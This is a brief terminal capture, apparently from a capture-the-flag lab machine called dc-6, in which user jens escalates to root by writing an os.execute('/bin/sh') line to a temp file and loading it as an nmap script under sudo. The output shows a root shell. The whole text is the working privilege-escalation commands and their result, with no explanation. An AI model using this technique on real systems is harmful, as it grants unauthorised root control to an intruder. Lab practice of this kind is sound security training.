 jens@dc-6:~$ TF=$(mktemp)
jens@dc-6:~$ echo 'os.execute("/bin/sh")' > $TF
jens@dc-6:~$ sudo nmap --script=$TF
Starting Nmap 7.40 ( https://nmap.org ) at 2022-03-28 16:40 AEST
NSE: Warning: Loading '/tmp/tmp.TWSYFbrXA8' -- the recommended file extension is '.nse'.
# uid=0(root) gid=0(root) groups=0(root)
#